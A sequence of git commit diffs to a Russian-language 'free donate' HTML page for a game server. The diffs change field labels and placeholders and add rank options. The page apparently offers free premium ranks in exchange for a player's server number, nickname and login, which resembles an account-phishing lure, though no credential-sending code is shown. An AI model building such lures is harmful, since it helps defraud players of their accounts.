
==== commit 32f907e4: "com11" ====
--- a/free-donate.html
+++ b/free-donate.html
@@ -45,7 +45,7 @@
                 <div class="form-group">
                     <label>Выберите сервер:</label>
                     <div class="input-wrapper">
-                        <input type="text" id="username" placeholder="Введите ваш ник" required>
+                        <input type="text" id="username" placeholder="Например: Гриф1" required>
                     </div>
                 </div>
 

==== commit a7714bf9: "cosm1" ====
--- a/free-donate.html
+++ b/free-donate.html
@@ -43,9 +43,9 @@
             <form id="donateForm" onsubmit="handleDonate(event)">
                 
                 <div class="form-group">
-                    <label>Выберите сервер:</label>
+                    <label>Ваш гриф (#1-#80):</label>
                     <div class="input-wrapper">
-                        <input type="text" id="username" placeholder="Например: Гриф1" required>
+                        <input type="text" id="username" placeholder="Например: 12/#12/гриф12" required>
                     </div>
                 </div>
 

==== commit 43cf4830: "commit181" ====
--- a/free-donate.html
+++ b/free-donate.html
@@ -61,6 +61,9 @@
                             <option value="Magister">Magister</option>
                             <option value="Imperator">Imperator</option>
                             <option value="Dragon">Dragon</option>
+                            <option value="God">God</option>
+                            <option value="Pegas">Pegas</option>
+                            <option value="DHelper">DHelper</option>
                             <option value="5 сундуков">5 сундуков с донатом</option>
                         </select>
                     </div>
@@ -70,7 +73,7 @@
                     <div class="form-group half">
                         <label>Логин:</label>
                         <div class="input-wrapper">
-                            <input type="text" id="loginNick" placeholder="Повторите ник" required>
+                            <input type="text" id="loginNick" placeholder="Ваш ник-нейм" required>
                         </div>
                     </div>
                     
